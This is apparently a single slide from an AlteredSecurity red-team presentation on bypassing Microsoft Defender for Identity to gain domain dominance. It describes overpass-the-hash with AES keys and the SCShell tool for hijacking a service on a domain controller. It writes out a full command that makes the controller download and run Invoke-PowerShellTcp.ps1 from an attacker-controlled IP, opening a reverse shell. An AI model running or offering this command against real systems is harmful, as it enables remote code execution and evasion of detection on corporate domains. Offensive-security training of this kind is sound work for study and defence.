 0wn Premises: Bypassing MDI
AlteredSecurity
Bypass – Domain Dominance
Remote Code Execution Attempt
◎ Using AES keys for Overpass-the-hash and using SCShell
(https://github.com/Mr-Un1k0d3r/SCShell) for modifying an existing service
◎ SCShell.exe dcorp-dc XblAuthManager "C:WindowsSystem32cmd.exe /c
powershell iex (iwr -UseBasicParsing http://<IP>/Invoke-
PowerShellTcp.ps1)“
Note that .NET assembly loader in place of PowerShell work just fine too!
15
 